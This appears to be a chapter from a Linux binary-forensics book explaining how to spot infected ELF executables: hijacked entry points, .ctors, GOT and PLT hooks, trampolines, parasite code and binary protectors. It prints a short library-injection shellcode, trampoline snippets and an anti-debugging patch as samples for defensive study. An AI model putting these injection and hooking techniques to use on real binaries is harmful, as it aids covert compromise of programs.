When a binary is modified in some way, it is generally for the purpose of adding code to the binary and then redirecting execution flow to that code. The redirection of execution flow can happen in many places within the binary. In this particular case, we are going to examine a very common technique used when patching binaries, especially for viruses. This technique is to simply modify the entry point, which is the e_entry member of the ELF file header.
The goal is here to determine whether or not e_entry is holding an address that points to a location that signifies an abnormal modification to the binary.
The quickest route to being able to detect anomalies is to first know what is normal. Let's take a look at two normal binaries: one dynamically linked and the other statically linked. Both have been compiled with gcc and neither has been tampered with in any way:
$ readelf -h bin1 | grep Entry Entry point address: 0x400520 $
So we can see that the entry point is 0x400520. If we look at the section headers, we can see what section this address falls into:
readelf -S bin1 | grep 4005 [13] .text PROGBITS 0000000000400520 00000520
In our example, the entry point starts at the beginning of the .text section. This is not always so, and therefore grepping for the first significant hex-digits, as we did previously isn't a consistent approach. It is recommended that you check both the address and size of each section header until you find the section with an address range that contains the entry point.
As we can see, it points right to the beginning of the .text section, which is common, but depending on how the binary was compiled and linked, this may change with each binary you look at. This binary was compiled so that it was linked to libc just like 99 percent of the binaries you will encounter are. This means that the entry point contains some special initialization code and it looks almost identical in every single libc-linked binary, so let's take a look at it so we can know what to expect when analyzing the entry point code of binaries:
$ objdump -d --section=.text bin1 0000000000400520 <_start>: 400520: 31 ed xor %ebp,%ebp 400522: 49 89 d1 mov %rdx,%r9 400525: 5e pop %rsi 400526: 48 89 e2 mov %rsp,%rdx 400529: 48 83 e4 f0 and $0xfffffffffffffff0,%rsp 40052d: 50 push %rax 40052e: 54 push %rsp 40052f: 49 c7 c0 20 07 40 00 mov $0x400720,%r8 // __libc_csu_fini 400536: 48 c7 c1 b0 06 40 00 mov $0x4006b0,%rcx // __libc_csu_init 40053d: 48 c7 c7 0d 06 40 00 mov $0x40060d,%rdi // main() 400544: e8 87 ff ff ff callq 4004d0 // call libc_start_main() ...
The preceding assembly code is the standard glibc initialization code pointed to by e_entry of the ELF header. This code is always executed before main() and its purpose is to call the initialization routine libc_start_main():
libc_start_main((void *)&main, &__libc_csu_init, &libc_csu_fini);
This function sets up the process heap segment, registers constructors and destructors, and initializes threading-related data. Then it calls main().
Now that you know what the entry point code looks like on a libc-linked binary, you should be able to easily determine when the entry point address is suspicious, when it points to code that does not look like this, or when it is not even in the .text section at all!
Now let's take a look another binary that has been infected with the Retaliation Virus and see what type of oddities we find with the entry point:
$ readelf -h retal_virus_sample | grep Entry Entry point address: 0x80f56f
A quick examination of the section headers with readelf -S will prove that this address is not accounted for by any section header, which is extremely suspicious. If an executable has section headers and there is an executable area that is not accounted for by a section, then it is almost certainly a sign of infection or binary patching. For code to be executed, section headers are not necessary as we've already learned, but program headers are.
Let's take a look and see what segment this address fits into by looking at the program headers with readelf -l:
Elf file type is EXEC (Executable file)
Entry point 0x80f56f
There are 9 program headers, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000000040 0x0000000000400040 0x0000000000400040
0x00000000000001f8 0x00000000000001f8 R E 8
INTERP 0x0000000000000238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
0x0000000000001244 0x0000000000001244 R E 200000
LOAD 0x0000000000001e28 0x0000000000601e28 0x0000000000601e28
0x0000000000000208 0x0000000000000218 RW 200000
DYNAMIC 0x0000000000001e50 0x0000000000601e50 0x0000000000601e50
0x0000000000000190 0x0000000000000190 RW 8
LOAD 0x0000000000003129 0x0000000000803129 0x0000000000803129
0x000000000000d9a3 0x000000000000f4b3 RWE 200000
This output is extremely suspicious for several reasons. Typically, we only see two LOAD segments with one ELF executable—one for the text and one for the data—although this is not a strict rule. Nevertheless, it is the norm, and this binary is showing three segments.
Moreover, this segment is suspiciously marked RWE (read + write + execute), which indicates self-modifying code, commonly used with viruses that have polymorphic engines such as this one. The entry point, points inside this third segment, when it should be pointing to the first segment (the text segment), which, as we can see, starts at the virtual address 0x400000, which is the typical text segment address for executables on Linux x86_64. We don't even have to look at the code to be fairly confident that this binary has been patched.
But for verification, especially if you are designing code that performs automated analysis of binaries, you can check the code at the entry point and see if it matches what it is expected to look like, which is the libc initialization code we looked at earlier.
The following gdb command is displaying the disassembled instructions found at the entry point of the retal_virus_sample executable:
(gdb) x/12i 0x80f56f 0x80f56f: push %r11 0x80f571: movswl %r15w,%r11d 0x80f575: movzwq -0x20d547(%rip),%r11 # 0x602036 0x80f57d: bt $0xd,%r11w 0x80f583: movabs $0x5ebe954fa,%r11 0x80f58d: sbb %dx,-0x20d563(%rip) # 0x602031 0x80f594: push %rsi 0x80f595: sete %sil 0x80f599: btr %rbp,%r11 0x80f59d: imul -0x20d582(%rip),%esi # 0x602022 0x80f5a4: negw -0x20d57b(%rip) # 0x602030 <completed.6458> 0x80f5ab: bswap %rsi
I think we can quickly agree that the preceding code does not look like the libc initialization code that we would expect to see in the entry point code of an untampered executable. You can simply compare it with the expected libc initialization code that we looked at from bin1 to find this out.
Other signs of modified entry points are when the address points to any section outside of the .text section, especially if it's a section that is the last-most section within the text segment (sometimes this the .eh_frame section). Another sure sign is if the address points to a location within the data segment that will generally be marked as executable (visible with readelf -l) so that it can execute the parasite code.
Modifying the entry point is not the only way to create an entry point to insert code. It is a common way to achieve it, and being able to detect this is an important heuristic, especially in malware because it can reveal the start point of the parasite code. In the next section, we will discuss other methods used to hijack control flow, which is not always at the beginning of execution, but in the middle or even at the end.
There are many reasons to modify a binary, and depending on the desired functionality, the binary control flow will be patched in different ways. In the previous example of the Retaliation Virus, the entry point in the ELF file header was modified. There are many other ways to transfer execution to the inserted code, and we will discuss a few of the more common approaches.
In ELF executables and shared libraries, you will notice that there is a section commonly present named .ctors (commonly also named .init_array). This section contains an array of addresses that are function pointers called by the initialization code from the .init section. The function pointers refer to functions created with the constructor attribute, which are executed before main(). This means that the .ctors function pointer table can be patched with an address that points to the code that has been injected into the binary, which we refer to as the parasite code.
It is relatively easy to check whether or not one of the addresses in the .ctors section is valid. The constructor routines should always be stored specifically within the .text section of the text segment. Remember from Chapter 2, The ELF Binary Format, that the .text section is not the text segment, but rather a section that resides within the range of the text segment. If the .ctors section contains any function pointers that refer to locations outside of the .text section, then it is probably time to get suspicious.
A side note on .ctors for anti-anti-debugging
Some binaries that incorporate anti-debugging techniques will actually create a legal constructor function that calls ptrace(PTRACE_TRACEME, 0);.
As discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses, this technique prevents a debugger from attaching to the process since only one tracer can be attached at any given time. If you discover that a binary has a function that performs this anti-debugging trick and has a function pointer in .ctors, then it is advised to simply patch that function pointer with 0x00000000 or 0xffffffff that will direct the __libc_start_main() function to ignore it, therefore effectively disabling the anti-debugging technique. This task could be easily accomplished in GDB with the set command, for example, set {long}address = 0xffffffff, assuming that address is the location of the .ctors entry you want to modify.
This technique has been used as far back as 1998 when it was published by Silvio Cesare in http://phrack.org/issues/56/7.html, which discusses the techniques of shared library redirection.
In Chapter 2, The ELF Binary Format, we carefully examined dynamic linking and I explained the inner workings of the PLT (procedure linkage table) and
GOT (global offset table). Specifically, we looked at lazy linking and how the PLT contains code stubs that transfer control to addresses that are stored in the GOT. If a shared library function such as printf has never been called before, then the address stored in the GOT will point back to the PLT, which then invokes the dynamic linker, subsequently filling in the GOT with the address that points to the printf function from the libc shared library that is mapped into the process address space.
It is common for both static (at rest) and hot-patching (in memory) to modify one or more GOT entries so that a patched in function is called instead of the original. We will examine a binary that has been injected with an object file that contains a function that simply writes a string to stdout. The GOT entry for puts(char *); has been patched with an address that points to the injected function.
The first three GOT entries are reserved and will typically not be patched because it will likely prevent the executable from running correctly (See Chapter 2, The ELF Binary Format, section on Dynamic linking). Therefore, as analysts, we are interested in observing the entries starting at GOT[3]. Each GOT value should be an address. The address can have one of two values that would be considered valid:
When a binary is infected on disk (versus runtime infection), then a GOT entry will be patched with an address that points somewhere within the binary where code has been injected. Recall from Chapter 4, ELF Virus Technology – Linux/Unix Viruses, that there are numerous ways to inject code into an executable file. In the binary sample that we will look at here, a relocatable object file (ET_REL) was inserted at the end of the text segment using the Silvio padding infection discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses.
When analyzing the .got.plt section of a binary that has been infected, we must carefully validate each address from GOT[4] through GOT[N]. This is still easier than looking at the binary in memory because before the binary is executed, the GOT entries should always point only to the PLT, as no shared library functions have been resolved yet.
Using the readelf -S utility and looking for the .plt section, we can deduce the PLT address range. In the case of the 32-bit binary I am looking at now, it is 0x8048300 - 0x8048350. Remember this range before we look at the following .got.plt section.
[12] .plt PROGBITS 08048300 000300 000050 04 AX 0 0 16
Now let's take a look at the .got.plt section of a 32-bit binary and see if any of the relevant addresses are pointing outside of 0x8048300–0x8048350:
Contents of section .got.plt: … 0x804a00c: 28860408 26830408 36830408 …
So let's take these addresses out of their little endian byte ordering and validate that each one points within the .plt section as expected:
08048628: This does not point to PLT!08048326: This is valid08048336: This is valid08048346: This is validThe GOT location 0x804a00c contains the address 0x8048628, which does not point to a valid location. We can see what shared library function 0x804a00c corresponds to by looking at the relocation entries with the readelf -r command, which shows us that the infected GOT entry corresponds to the libc function puts():
Relocation section '.rel.plt' at offset 0x2b0 contains 4 entries:
Offset Info Type Sym.Value Sym. Name
0804a00c 00000107 R_386_JUMP_SLOT 00000000 puts
0804a010 00000207 R_386_JUMP_SLOT 00000000 __gmon_start__
0804a014 00000307 R_386_JUMP_SLOT 00000000 exit
0804a018 00000407 R_386_JUMP_SLOT 00000000 __libc_start_mainSo the GOT location 0x804a00c is the relocation unit for the puts() function. Typically, it should contain an address that points to the PLT stub for the GOT offset so that the dynamic linker will be invoked and resolve the runtime value for that symbol. In this case, the GOT entry contains the address 0x8048628, which points to a suspicious bit of code at the end of the text segment:
8048628: 55 push %ebp 8048629: 89 e5 mov %esp,%ebp 804862b: 83 ec 0c sub $0xc,%esp 804862e: c7 44 24 08 25 00 00 movl $0x25,0x8(%esp) 8048635: 00 8048636: c7 44 24 04 4c 86 04 movl $0x804864c,0x4(%esp) 804863d: 08 804863e: c7 04 24 01 00 00 00 movl $0x1,(%esp) 8048645: e8 a6 ff ff ff call 80485f0 <_write> 804864a: c9 leave 804864b: c3 ret
Technically, we don't even have to know what this code does in order to know that the GOT was hijacked because the GOT should only contain addresses that point to the PLT, and this is clearly not a PLT address:
$ ./host HAHA puts() has been hijacked! $
A further exercise would be to disinfect this binary manually, which is something we do in the ELF workshop trainings I provide periodically. Disinfecting this binary would primarily entail patching the .got.plt entry that contains the pointer to the parasite and replacing it with a pointer to the appropriate PLT stub.
The term trampoline is used loosely but is originally referred to inline code patching, where the insertion of a branch instruction such as a jmp is placed over the first 5 to 7 bytes of the procedure prologue of a function. Often times, this trampoline is temporarily replaced with the original code bytes if the function that was patched needs to be called in such a way that it behaves as it originally did, and then the trampoline instruction is quickly placed back again. Detecting inline code hooks such as these is quite easy and can even be automated with some degree of ease provided you have a program or script that can disassemble a binary.
Following are two examples of trampoline code (32-bit x86 ASM):
movl $target, %eax jmp *%eax
push $target ret
A good classic paper on using function trampolines for function hijacking in kernel space was written by Silvio in 1999. The same concepts can be applied today in userland and in the kernel; for the kernel you would have to disable the write protect bit in the cr0 register to make the text segment writeable, or directly modify a PTE to mark a given page as writeable. I personally have had more success with the former method. The original paper on kernel function trampolines can be found at http://vxheaven.org/lib/vsc08.html.
The quickest way to detect function trampolines is to locate the entry point of every single function and verify that the first 5 to 7 bytes of code do not translate to some type of branch instruction. It would be very easy to write a Python script for GDB that can do this. I have written C code to do this in the past fairly easily.
We just reviewed some common methods for hijacking execution flow. If you can identify where the execution flow points, you can typically identify some or all of the parasite code. In the section Detecting PLT/GOT hooks, we determined the location of the parasite code for the hijacked puts() function by simply locating the PLT/GOT entry that had been modified and seeing where that address pointed to, which, in that case, was to an appended page containing parasite code.
Parasite code can be qualified as code that is unnaturally inserted into the binary; in other words, it wasn't linked in by the actual ELF object linker. With that said, there are several characteristics that can sometimes be attributed to injected code, depending on the techniques used.
Position independent code (PIC) is often used for parasites so that it can be injected into any point of a binary or memory and still execute properly regardless of its position in memory. PIC parasites are easier to inject into an executable because the code can be inserted into the binary without having to consider handling relocations. In some cases, such as with my Linux padding Virus http://www.bitlackeys.org/projects/lpv.c, the parasite is compiled as an executable with the gcc-nostdlib flag. It is not compiled as position independent, but it has no libc linking, and special care is taken within the parasite code itself to dynamically resolve memory addresses with instruction-pointer relative computations.
In many cases, the parasite code is written purely in assembly language and is therefore in a sense more identifiable as being a potential parasite since it will look different from what the compiler produces. One of the giveaways with parasite code written in assembly is the way in which syscalls are handled. In C code, typically syscalls are called through libc functions that will invoke the actual syscall. Therefore, syscalls look just like regular dynamically linked functions. In handwritten assembly code, syscalls are usually invoked directly using either the Intel sysenter or syscall instructions, and sometimes even int 0x80 (which is now considered legacy). If syscall instructions are present, we may consider it a red flag.
Another red flag, especially when analyzing a remote process that may be infected, is to see int3 instructions that can serve many purposes such as passing control back to a tracing process that is performing the infection or, even more disturbing, the ability to trigger some type of anti-debugging mechanism within malware or a binary protector.
The following 32-bit code memory maps a shared library into a process and then passes control back to the tracer with an int3. Notice that int 0x80 is being used to invoke the syscalls. This shellcode is actually quite old; I wrote it in 2008. Typically, nowadays we want to use either the sysenter or syscall instruction to invoke a system call in Linux, but the int 0x80 will still work; it is just slower and therefore considered deprecated:
_start:
jmp B
A:
# fd = open("libtest.so.1.0", O_RDONLY);
xorl %ecx, %ecx
movb $5, %al
popl %ebx
xorl %ecx, %ecx
int $0x80
subl $24, %esp
# mmap(0, 8192, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_SHARED, fd, 0);
xorl %edx, %edx
movl %edx, (%esp)
movl $8192,4(%esp)
movl $7, 8(%esp)
movl $2, 12(%esp)
movl %eax,16(%esp)
movl %edx, 20(%esp)
movl $90, %eax
movl %esp, %ebx
int $0x80
int3
B:
call A
.string "/lib/libtest.so.1.0"If you were to see this code inside an executable on disk or in memory, you should quickly come to the conclusion that it does not look like compiled code. One dead giveaway is the call/pop technique
that is used to dynamically retrieve the address of /lib/libtest.so.1.0. The string is stored right after the call A instruction and therefore its address is pushed onto the stack, and then you can see that it gets popped into ebx, which is not conventional compiler code.
For runtime analysis, the infection vectors are many, and we will cover more about parasite identification in memory when we get into Chapter 7, Process Memory Forensics.
Recall from Chapter 2, The ELF Binary Format, that the dynamic segment can be found in the program header table and is of type PT_DYNAMIC. There is also a .dynamic section that also points to the dynamic segment.
The dynamic segment is an array of ElfN_Dyn structs that contains d_tag and a corresponding value that exists in a union:
typedef struct {
ElfN_Sxword d_tag;
union {
ElfN_Xword d_val;
ElfN_Addr d_ptr;
} d_un;
} ElfN_Dyn;Using readelf we can easily view the dynamic segment of a file.
Following is an example of a legitimate dynamic segment:
$ readelf -d ./test
Dynamic section at offset 0xe28 contains 24 entries:
Tag Type Name/Value
0x0000000000000001 (NEEDED) Shared library: [libc.so.6]
0x000000000000000c (INIT) 0x4004c8
0x000000000000000d (FINI) 0x400754
0x0000000000000019 (INIT_ARRAY) 0x600e10
0x000000000000001b (INIT_ARRAYSZ) 8 (bytes)
0x000000000000001a (FINI_ARRAY) 0x600e18
0x000000000000001c (FINI_ARRAYSZ) 8 (bytes)
0x000000006ffffef5 (GNU_HASH) 0x400298
0x0000000000000005 (STRTAB) 0x400380
0x0000000000000006 (SYMTAB) 0x4002c0
0x000000000000000a (STRSZ) 87 (bytes)
0x000000000000000b (SYMENT) 24 (bytes)
0x0000000000000015 (DEBUG) 0x0
0x0000000000000003 (PLTGOT) 0x601000
0x0000000000000002 (PLTRELSZ) 144 (bytes)
0x0000000000000014 (PLTREL) RELA
0x0000000000000017 (JMPREL) 0x400438
0x0000000000000007 (RELA) 0x400408
0x0000000000000008 (RELASZ) 48 (bytes)
0x0000000000000009 (RELAENT) 24 (bytes)
0x000000006ffffffe (VERNEED) 0x4003e8
0x000000006fffffff (VERNEEDNUM) 1
0x000000006ffffff0 (VERSYM) 0x4003d8
0x0000000000000000 (NULL) 0x0There are many important tag types here that are necessary for the dynamic linker to navigate the binary at runtime so that it can resolve relocations and load libraries. Notice that the tag type called NEEDED is highlighted in the preceding code. This is the dynamic entry that tells the dynamic linker which shared libraries it needs to load into memory. The dynamic linker will search for the named shared library in the paths specified by the $LD_LIBRARY_PATH environment variable.
It is clearly conceivable for an attacker to add a NEEDED entry into the binary that is specifying a shared library to load. This is not a very common technique in my experience, but it is a technique that can be used tell the dynamic linker to load whichever library you want. The problem for analysts is that this technique is difficult to detect if it is done correctly, which is to say that the inserted NEEDED entry is inserted directly after the last legitimate NEEDED entry. This can be difficult because you have to move all of the other dynamic entries forward to make room for your insertion.
In many cases, the attacker may do this the inexperienced way where the NEEDED entry is at the very end of all other entries, which the object linker would never do, so if you see a dynamic segment that looks like the following, you know something is up.
The following is an example of an infected dynamic segment:
$ readelf -d ./test Dynamic section at offset 0xe28 contains 24 entries: Tag Type Name/Value 0x0000000000000001 (NEEDED) Shared library: [libc.so.6] 0x000000000000000c (INIT) 0x4004c8 0x000000000000000d (FINI) 0x400754 0x0000000000000019 (INIT_ARRAY) 0x600e10 0x000000000000001b (INIT_ARRAYSZ) 8 (bytes) 0x000000000000001a (FINI_ARRAY) 0x600e18 0x000000000000001c (FINI_ARRAYSZ) 8 (bytes) 0x000000006ffffef5 (GNU_HASH) 0x400298 0x0000000000000005 (STRTAB) 0x400380 0x0000000000000006 (SYMTAB) 0x4002c0 0x000000000000000a (STRSZ) 87 (bytes) 0x000000000000000b (SYMENT) 24 (bytes) 0x0000000000000015 (DEBUG) 0x0 0x0000000000000003 (PLTGOT) 0x601000 0x0000000000000002 (PLTRELSZ) 144 (bytes) 0x0000000000000014 (PLTREL) RELA 0x0000000000000017 (JMPREL) 0x400438 0x0000000000000007 (RELA) 0x400408 0x0000000000000008 (RELASZ) 48 (bytes) 0x0000000000000009 (RELAENT) 24 (bytes) 0x000000006ffffffe (VERNEED) 0x4003e8 0x000000006fffffff (VERNEEDNUM) 1 0x000000006ffffff0 (VERSYM) 0x4003d8 0x0000000000000001 (NEEDED) Shared library: [evil.so] 0x0000000000000000 (NULL) 0x0
This is a virus infection technique that we discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses. The idea is that a virus or parasite can make room for its code by extending the text segment in reverse. The program header for the text segment will look strange if you know what you're looking for.
Let's take a look at an ELF 64-bit binary that has been infected with a virus that uses this parasite infection method:
readelf -l ./infected_host1
Elf file type is EXEC (Executable file)
Entry point 0x3c9040
There are 9 program headers, starting at offset 225344
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000037040 0x0000000000400040 0x0000000000400040
0x00000000000001f8 0x00000000000001f8 R E 8
INTERP 0x0000000000037238 0x0000000000400238 0x0000000000400238
0x000000000000001c 0x000000000000001c R 1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x00000000003ff000 0x00000000003ff000
0x00000000000378e4 0x00000000000378e4 RWE 1000
LOAD 0x0000000000037e10 0x0000000000600e10 0x0000000000600e10
0x0000000000000248 0x0000000000000250 RW 1000
DYNAMIC 0x0000000000037e28 0x0000000000600e28 0x0000000000600e28
0x00000000000001d0 0x00000000000001d0 RW 8
NOTE 0x0000000000037254 0x0000000000400254 0x0000000000400254
0x0000000000000044 0x0000000000000044 R 4
GNU_EH_FRAME 0x0000000000037744 0x0000000000400744 0x0000000000400744
0x000000000000004c 0x000000000000004c R 4
GNU_STACK 0x0000000000037000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 10
GNU_RELRO 0x0000000000037e10 0x0000000000600e10 0x0000000000600e10
0x00000000000001f0 0x00000000000001f0 R 1On Linux x86_64, the default virtual address for the text segment is 0x400000. This is because the default linker script used by the linker says to do so. The program header table (marked by PHDR, as highlighted in the preceding) is 64 bytes into the file and will therefore have a virtual address of 0x400040. From looking at the program headers in the preceding output, we can see that the text segment (the first LOAD line) does not have the expected address; instead it is 0x3ff000. Yet the PHDR virtual address is still at 0x400040, which tells you that at one point so was the original text segment address, and that something strange is going on here. This is because the text segment was essentially extended backward, as we discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses.
Illustration – Diagram showing a reverse-text-infected executable
The following is an ELF file header of reverse-text-infected executables:
$ readelf -h ./infected_host1 ELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: Advanced Micro Devices X86-64 Version: 0x1 Entry point address: 0x3ff040 Start of program headers: 225344 (bytes into file) Start of section headers: 0 (bytes into file) Flags: 0x0 Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 9 Size of section headers: 64 (bytes) Number of section headers: 0 Section header string table index: 0
I have highlighted everything in the ELF header that is questionable:
This type of infection is relatively easy to detect. This type of infection was also discussed in Chapter 4, ELF Virus Technology – Linux/Unix Viruses. This technique relies on the fact that there is always going to be a minimum of 4,096 bytes between the text and the data segment because they are loaded into memory as two separate memory segments, and memory mappings are always page aligned.
On 64-bit systems, there is typically 0x200000 (2MB) free due to
PSE (Page size extension) pages. This means that a 64-bit ELF binary can be inserted with a 2MB parasite, which is much larger than what is typically needed for an injection space. With this type of infection, like any other, you can often identify the parasite location by examining the control flow.
With the lpv virus which I wrote in 2008, for instance, the entry point is modified to start execution at the parasite that is inserted using the text segment padding infection. If the executable that has been infected has a section header table, you will see that the entry point address resides in the range of the last section within the text segment. Let's take a look at a 32-bit ELF executable that has been infected using this technique.
Illustration – Diagram showing a text segment padding infection
The following is an ELF file header of the lpv infected file:
$ readelf -h infected.lpv
ELF Header:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
Class: ELF32
Data: 2's complement, little endian
Version: 1 (current)
OS/ABI: UNIX - System V
ABI Version: 0
Type: EXEC (Executable file)
Machine: Intel 80386
Version: 0x1
Entry point address: 0x80485b8
Start of program headers: 52 (bytes into file)
Start of section headers: 8524 (bytes into file)
Flags: 0x0
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 9
Size of section headers: 40 (bytes)
Number of section headers: 30
Section header string table index: 27Notice the entry point address, 0x80485b8. Does this address point somewhere inside the .text section? Let's take a peek at the section header table and find out.
The following is an ELF section headers of the lpv infected file:
$ readelf -S infected.lpv
There are 30 section headers, starting at offset 0x214c:
Section Headers:
[Nr] Name Type Addr Off
Size ES Flg Lk Inf Al
[ 0] NULL 00000000 000000
000000 00 0 0 0
[ 1] .interp PROGBITS 08048154 000154
000013 00 A 0 0 1
[ 2] .note.ABI-tag NOTE 08048168 000168
000020 00 A 0 0 4
[ 3] .note.gnu.build-i NOTE 08048188 000188
000024 00 A 0 0 4
[ 4] .gnu.hash GNU_HASH 080481ac 0001ac
000020 04 A 5 0 4
[ 5] .dynsym DYNSYM 080481cc 0001cc
000050 10 A 6 1 4
[ 6] .dynstr STRTAB 0804821c 00021c
00004a 00 A 0 0 1
[ 7] .gnu.version VERSYM 08048266 000266
00000a 02 A 5 0 2
[ 8] .gnu.version_r VERNEED 08048270 000270
000020 00 A 6 1 4
[ 9] .rel.dyn REL 08048290 000290
000008 08 A 5 0 4
[10] .rel.plt REL 08048298 000298
000018 08 A 5 12 4
[11] .init PROGBITS 080482b0 0002b0
000023 00 AX 0 0 4
[12] .plt PROGBITS 080482e0 0002e0
000040 04 AX 0 0 16
[13] .text PROGBITS 08048320 000320
000192 00 AX 0 0 16
[14] .fini PROGBITS 080484b4 0004b4
000014 00 AX 0 0 4
[15] .rodata PROGBITS 080484c8 0004c8
000014 00 A 0 0 4
[16] .eh_frame_hdr PROGBITS 080484dc 0004dc
00002c 00 A 0 0 4
[17] .eh_frame PROGBITS 08048508 000508
00083b 00 A 0 0 4
[18] .init_array INIT_ARRAY 08049f08 001f08
000004 00 WA 0 0 4
[19] .fini_array FINI_ARRAY 08049f0c 001f0c
000004 00 WA 0 0 4
[20] .jcr PROGBITS 08049f10 001f10
000004 00 WA 0 0 4
[21] .dynamic DYNAMIC 08049f14 001f14
0000e8 08 WA 6 0 4
[22] .got PROGBITS 08049ffc 001ffc
000004 04 WA 0 0 4
[23] .got.plt PROGBITS 0804a000 002000
000018 04 WA 0 0 4
[24] .data PROGBITS 0804a018 002018
000008 00 WA 0 0 4
[25] .bss NOBITS 0804a020 002020
000004 00 WA 0 0 1
[26] .comment PROGBITS 00000000 002020
000024 01 MS 0 0 1
[27] .shstrtab STRTAB 00000000 002044
000106 00 0 0 1
[28] .symtab SYMTAB 00000000 0025fc
000430 10 29 45 4
[29] .strtab STRTAB 00000000 002a2c
00024f 00 0 0 1The entry point address falls within the .eh_frame section that is the last section in the text segment. This is clearly not the .text section that is enough reason to become immediately suspicious, and because the .eh_frame section is the last section in the text segment (which you can verify by using readelf -l), we are able to deduce that this Virus infection is probably using a text segment padding infection.The following are ELF program headers of the lpv infected file:
$ readelf -l infected.lpv Elf file type is EXEC (Executable file) Entry point 0x80485b8 There are 9 program headers, starting at offset 52 Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align PHDR 0x000034 0x08048034 0x08048034 0x00120 0x00120 R E 0x4 INTERP 0x000154 0x08048154 0x08048154 0x00013 0x00013 R 0x1 [Requesting program interpreter: /lib/ld-linux.so.2] LOAD 0x000000 0x08048000 0x08048000 0x00d43 0x00d43 R E 0x1000 LOAD 0x001f08 0x08049f08 0x08049f08 0x00118 0x0011c RW 0x1000 DYNAMIC 0x001f14 0x08049f14 0x08049f14 0x000e8 0x000e8 RW 0x4 NOTE 0x001168 0x08048168 0x08048168 0x00044 0x00044 R 0x4 GNU_EH_FRAME 0x0014dc 0x080484dc 0x080484dc 0x0002c 0x0002c R 0x4 GNU_STACK 0x001000 0x00000000 0x00000000 0x00000 0x00000 RW 0x10 GNU_RELRO 0x001f08 0x08049f08 0x08049f08 0x000f8 0x000f8 R 0x1 Section to Segment mapping: Segment Sections... 00 01 .interp 02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rel.dyn .rel.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame 03 .init_array .fini_array .jcr .dynamic .got .got.plt .data .bss 04 .dynamic 05 06 07 08 .init_array .fini_array .jcr .dynamic .got
Based on everything highlighted in the preceding program header output, you can see the program entry point, the text segment (the first LOAD program header), and the fact that .eh_frame is the last section in the text segment.
Identifying a protected binary is the first step in reverse-engineering it. We discussed the common anatomy of protected ELF executables in Chapter 5, Linux Binary Protection. Remember from what we learned that a protected binary is actually two executables that have been merged together: you have the stub executable (the decryptor program) and then the target executable.
One program is responsible for decrypting the other, and it is this program that is going to typically be the wrapper that wraps or contains an encrypted binary within it, as a payload of sorts. Identifying this outer program that we call a stub is typically pretty easy because of the blatant oddities you will see in the program header table.
Let's take a look at a 64-bit ELF binary that is protected using a protector I wrote in 2009 called elfcrypt:
$ readelf -l test.elfcrypt
Elf file type is EXEC (Executable file)
Entry point 0xa01136
There are 2 program headers, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
LOAD 0x0000000000000000 0x0000000000a00000 0x0000000000a00000
0x0000000000002470 0x0000000000002470 R E 1000
LOAD 0x0000000000003000 0x0000000000c03000 0x0000000000c03000
0x000000000003a23f 0x000000000003b4df RW 1000So what are we seeing here? Or rather what are we not seeing?
This almost looks like a statically compiled executable because there is no PT_DYNAMIC segment and there is no PT_INTERP segment. However, if we run this binary and check /proc/$pid/maps, we see that this is not a statically compiled binary, but is in fact dynamically linked.
The following is the output from /proc/$pid/maps in the protected binary:
7fa7e5d44000-7fa7e9d43000 rwxp 00000000 00:00 0 7fa7e9d43000-7fa7ea146000 rw-p 00000000 00:00 0 7fa7ea146000-7fa7ea301000 r-xp 00000000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so7fa7ea301000-7fa7ea500000 ---p 001bb000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fa7ea500000-7fa7ea504000 r--p 001ba000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fa7ea504000-7fa7ea506000 rw-p 001be000 08:01 11406096 /lib/x86_64-linux-gnu/libc-2.19.so 7fa7ea506000-7fa7ea50b000 rw-p 00000000 00:00 0 7fa7ea530000-7fa7ea534000 rw-p 00000000 00:00 0 7fa7ea535000-7fa7ea634000 rwxp 00000000 00:00 0 [stack:8176] 7fa7ea634000-7fa7ea657000 rwxp 00000000 00:00 0 7fa7ea657000-7fa7ea6a1000 r--p 00000000 08:01 11406093 /lib/x86_64-linux-gnu/ld-2.19.so 7fa7ea6a1000-7fa7ea6a5000 rw-p 00000000 00:00 0 7fa7ea856000-7fa7ea857000 r--p 00000000 00:00 0
We can clearly see that the dynamic linker is mapped into the process address space, and so is libc. As discussed in Chapter 5, Linux Binary Protection, this is because the protection stub becomes responsible for loading the dynamic linker and setting up the auxiliary vector.
From the program header output, we can also see that the text segment address is 0xa00000, which is unusual. The default linker script used for compiling executables in x86_64 Linux defines the text address as 0x400000, and on 32-bit systems it is 0x8048000. Having a text address other than the default does not, on its own, suggest anything malicious, but should immediately raise suspicion. In the case of a binary protector, the stub must have a virtual address that does not conflict with the virtual address of the self-embedded executable it is protecting.
True binary protection schemes that really do a good job will not be very easy to circumvent, but in more cases than not you can use some intermediate reverse engineering efforts to get past the encryption layer. The stub is responsible for decrypting the self-embedded executable within it, which can therefore be extracted from memory. The trick is to allow the stub to run long enough to map the encrypted executable into memory and decrypt it.
